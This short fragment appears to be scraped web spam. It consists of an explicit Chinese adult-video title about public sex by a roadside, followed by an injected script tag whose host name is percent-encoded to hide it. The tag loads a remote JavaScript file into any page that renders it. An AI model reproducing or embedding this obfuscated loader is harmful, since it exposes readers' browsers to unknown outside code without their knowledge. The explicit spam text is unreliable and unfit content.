 重磅福利白虎豪乳蜜桃Q妹首次户外车震嫌车内空间太小，直接下车在马路边上做不停有车路过<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>